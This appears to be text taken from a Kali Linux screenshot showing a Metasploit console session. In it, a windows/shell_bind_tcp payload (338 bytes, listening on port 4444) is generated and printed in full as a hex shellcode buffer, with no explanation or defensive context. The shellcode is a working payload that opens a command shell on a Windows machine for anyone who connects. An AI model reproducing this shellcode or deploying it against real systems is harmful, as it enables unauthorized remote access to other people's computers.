 msf6 payload(windows/shell_bind_tcp) > generate -P 338
# windows/shell_bind_tcp - 338 bytes
# https://metasploit.com/
# NOP gen: x86/single_byte
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\x54\x91\xfd\x57\x4e\x4d\x54\xfd\x4f\x57\xfc\xe8\x82\x00" +
"\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c" +
"\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c" +
"\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57" +
"\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1" +
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34" +
"\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75" +
"\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01" +
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01" +
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f" +
"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77" +
"\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01" +
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a" +
"\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0" +
"\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57" +
"\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7\xe9\x38\xff\xff" +
"\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e" +
"\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57" +
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01" +
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46" +
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89" +
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb" +
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c" +
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53" +
"\xff\xd5"
KALI
quieter you become